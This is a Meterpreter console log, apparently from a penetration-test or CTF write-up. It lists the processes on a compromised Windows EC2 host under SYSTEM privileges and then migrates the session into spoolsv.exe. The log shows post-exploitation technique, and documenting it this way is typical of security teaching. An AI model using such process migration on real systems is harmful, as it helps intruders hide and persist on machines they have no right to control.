 meterpreter > ps
Process List
============
PID PPID Name Arch Session User Path
--- ---- ---- ---- ------- ---- ----
0 0 [System Process]
4 0 System x64 0
356 692 svchost.exe x64 0 NT AUTHORITY\LOCAL SERVICE
416 4 smss.exe x64 0 NT AUTHORITY\SYSTEM \SystemRoot\System32\smss.exe
544 536 csrss.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\system32\csrss.exe
596 536 wininit.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\system32\wininit.exe
604 584 csrss.exe x64 1 NT AUTHORITY\SYSTEM C:\Windows\system32\csrss.exe
644 584 winlogon.exe x64 1 NT AUTHORITY\SYSTEM C:\Windows\system32\winlogon.exe
692 596 services.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\system32\services.exe
700 596 lsass.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\system32\lsass.exe
708 596 lsm.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\system32\lsm.exe
724 692 svchost.exe x64 0 NT AUTHORITY\SYSTEM
816 692 svchost.exe x64 0 NT AUTHORITY\SYSTEM
884 692 svchost.exe x64 0 NT AUTHORITY\NETWORK SERVICE
932 692 svchost.exe x64 0 NT AUTHORITY\LOCAL SERVICE
1000 644 LogonUI.exe x64 1 NT AUTHORITY\SYSTEM C:\Windows\system32\LogonUI.exe
1020 692 svchost.exe x64 0 NT AUTHORITY\SYSTEM
1064 692 svchost.exe x64 0 NT AUTHORITY\LOCAL SERVICE
1160 692 svchost.exe x64 0 NT AUTHORITY\NETWORK SERVICE
1216 692 svchost.exe x64 0 NT AUTHORITY\SYSTEM
1284 692 spoolsv.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\spoolsv.exe
1320 692 svchost.exe x64 0 NT AUTHORITY\LOCAL SERVICE
1384 692 amazon-ssm-agent.exe x64 0 NT AUTHORITY\SYSTEM C:\Program Files\Amazon\SSM\amazon-ssm-agent.exe
1460 692 LiteAgent.exe x64 0 NT AUTHORITY\SYSTEM C:\Program Files\Amazon\XenTools\LiteAgent.exe
1480 816 WmiPrvSE.exe
1576 692 Ec2Config.exe x64 0 NT AUTHORITY\SYSTEM C:\Program Files\Amazon\Ec2ConfigService\Ec2Config.exe
1596 544 conhost.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\system32\conhost.exe
1704 1332 powershell.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe
1920 692 svchost.exe x64 0 NT AUTHORITY\NETWORK SERVICE
2160 1284 cmd.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\cmd.exe
2380 692 sppsvc.exe x64 0 NT AUTHORITY\NETWORK SERVICE
2440 3020 powershell.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe
2560 544 conhost.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\system32\conhost.exe
2584 544 conhost.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\system32\conhost.exe
2588 692 vds.exe x64 0 NT AUTHORITY\SYSTEM
2680 692 SearchIndexer.exe x64 0 NT AUTHORITY\SYSTEM
2828 816 WmiPrvSE.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\system32\wbem\wmiprvse.exe
3048 692 TrustedInstaller.exe x64 0 NT AUTHORITY\SYSTEM
meterpreter > migrate 1704
[-] Process already running at PID 1704
meterpreter > migrate 1284
[*] Migrating from 1704 to 1284...